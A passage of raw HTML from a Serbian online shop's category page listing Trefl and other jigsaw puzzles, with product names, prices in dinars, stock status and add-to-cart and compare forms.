                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ%2C%2C/product/1642/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="1642">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwybG5jbUZqYTJVdmNIVjZlbXhsTFhOc1lXZGhiR2xqWlElMkMlMkMvcHJvZHVjdC8xNjQyLw,,">
                                            <input name="form_key" type="hidden" value="pwaB6R6vxqbhVhMc" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1642","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1640"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-rain-forest-2000-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1640">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_rain_forest_2000_kom.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_rain_forest_2000_kom.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Rain&#x20;Forest&#x20;2000&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1640 {
    width: 240px;
}
.product-image-container-1640 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-rain-forest-2000-kom">
                                Trefl Puzzle Rain Forest 2000 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1640" data-price-box="product-id-1640">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1640"                data-price-amount="1490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.490,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="27104"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ%2C%2C/product/1640/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="1640">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwybG5jbUZqYTJVdmNIVjZlbXhsTFhOc1lXZGhiR2xqWlElMkMlMkMvcHJvZHVjdC8xNjQwLw,,">
                                            <input name="form_key" type="hidden" value="pwaB6R6vxqbhVhMc" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1640","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_839"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalica-san-francisco-bay-2000-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-839">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/2/7/27107.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/2/7/27107.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalica&#x20;San&#x20;Francisco&#x20;Bay&#x20;2000&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-839 {
    width: 240px;
}
.product-image-container-839 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-slagalica-san-francisco-bay-2000-kom">
                                Trefl Puzzle Slagalica San Francisco Bay 2000 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="839" data-price-box="product-id-839">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-839"                data-price-amount="1490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.490,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="27107"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ%2C%2C/product/839/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="839">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwybG5jbUZqYTJVdmNIVjZlbXhsTFhOc1lXZGhiR2xqWlElMkMlMkMvcHJvZHVjdC84Mzkv">
                                            <input name="form_key" type="hidden" value="pwaB6R6vxqbhVhMc" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"839","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_833"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalica-tiger-s-nest-2000-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-833">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/2/7/27092.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/2/7/27092.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalica&#x20;Tiger&#x2019;s&#x20;nest&#x20;2000&#x20;kom&#x20;" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-833 {
    width: 240px;
}
.product-image-container-833 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-slagalica-tiger-s-nest-2000-kom">
                                Trefl Puzzle Slagalica Tiger’s nest 2000 kom                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="833" data-price-box="product-id-833">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-833"                data-price-amount="1490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.490,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="27092"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ%2C%2C/product/833/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="833">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwybG5jbUZqYTJVdmNIVjZlbXhsTFhOc1lXZGhiR2xqWlElMkMlMkMvcHJvZHVjdC84MzMv">
                                            <input name="form_key" type="hidden" value="pwaB6R6vxqbhVhMc" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"833","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_403"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/puzzle-romantic-supper"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-403">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/p/u/puzzle_romantic_supper.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/p/u/puzzle_romantic_supper.jpeg" loading="lazy" width="240" height="300" alt="Puzzle&#x20;Romantic&#x20;supper" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-403 {
    width: 240px;
}
.product-image-container-403 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/puzzle-romantic-supper">
                                Puzzle Romantic supper                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="403" data-price-box="product-id-403">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-403"                data-price-amount="3490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">3.490,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="65003"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ%2C%2C/product/403/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="403">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwybG5jbUZqYTJVdmNIVjZlbXhsTFhOc1lXZGhiR2xqWlElMkMlMkMvcHJvZHVjdC80MDMv">
                                            <input name="form_key" type="hidden" value="pwaB6R6vxqbhVhMc" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"403","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3515"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/puzzle-tom-and-jerry"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3515">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/f/r/frame-puzzle-tom-and-jerry-jigsaw-puzzle-15-pieces.40460-1.fs.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/f/r/frame-puzzle-tom-and-jerry-jigsaw-puzzle-15-pieces.40460-1.fs.jpg" loading="lazy" width="240" height="300" alt="Puzzle&#x20;-&#x20;Tom&#x20;and&#x20;Jerry" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3515 {
    width: 240px;
}
.product-image-container-3515 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/puzzle-tom-and-jerry">
                                Puzzle - Tom and Jerry                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3515" data-price-box="product-id-3515">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3515"                data-price-amount="490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">490,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3515","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3514"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-peppa-pig"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3514">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/o/eowbdimdjrtrqldzkvwl.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/o/eowbdimdjrtrqldzkvwl.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;puzzle&#x20;Peppa&#x20;Pig" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3514 {
    width: 240px;
}
.product-image-container-3514 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-peppa-pig">
                                Trefl puzzle Peppa Pig                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3514" data-price-box="product-id-3514">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3514"                data-price-amount="490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">490,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3514","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3513"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefll-puzzle-micky-mouse"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3513">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/d/o/download_1_.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/d/o/download_1_.jpg" loading="lazy" width="240" height="300" alt="Trefll&#x20;Puzzle&#x20;Micky&#x20;Mouse" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3513 {
    width: 240px;
}
.product-image-container-3513 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefll-puzzle-micky-mouse">
                                Trefll Puzzle Micky Mouse                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3513" data-price-box="product-id-3513">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3513"                data-price-amount="490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">490,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3513","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3512"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-lonney-tunes"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3512">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/9/1/91msdm2-2ll._ac_sx450_.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/9/1/91msdm2-2ll._ac_sx450_.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;puzzle&#x20;&#x20;&quot;Lonney&#x20;Tunes&quot;" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3512 {
    width: 240px;
}
.product-image-container-3512 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-lonney-tunes">
                                Trefl puzzle  &quot;Lonney Tunes&quot;                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3512" data-price-box="product-id-3512">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3512"                data-price-amount="490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">490,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3512","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3509"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-cars-2"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3509">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/1/1/111120-20590051118206420-201.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/1/1/111120-20590051118206420-201.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Cars&#x20;2" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3509 {
    width: 240px;
}
.product-image-container-3509 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-cars-2">
                                Trefl Puzzle Cars 2                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3509" data-price-box="product-id-3509">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3509"                data-price-amount="490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">490,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3509","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3507"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/puzzle-bambi-trefl"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3507">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/1/5/1524664141.1595.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/1/5/1524664141.1595.jpg" loading="lazy" width="240" height="300" alt="Puzzle&#x20;Bambi&#x20;Trefl" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3507 {
    width: 240px;
}
.product-image-container-3507 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/puzzle-bambi-trefl">
                                Puzzle Bambi Trefl                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3507" data-price-box="product-id-3507">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3507"                data-price-amount="490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">490,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3507","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1772"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-lepak-za-puzzle-70ml"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1772">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/l/e/lepak-trefl-557566.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/l/e/lepak-trefl-557566.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Lepak&#x20;za&#x20;puzzle&#x20;70ml" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1772 {
    width: 240px;
}
.product-image-container-1772 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-lepak-za-puzzle-70ml">
                                Trefl Lepak za puzzle 70ml                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Ocena:</span></span>
            <div class="rating-result"
                 id="rating-result_1772"
                 title="80%">
                <span><span>80%</span></span>
            </div>
                    </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.shoppy.rs/trefl-lepak-za-puzzle-70ml#reviews">1                &nbsp;<span>Komentar                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="1772" data-price-box="product-id-1772">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1772"                data-price-amount="490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">490,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
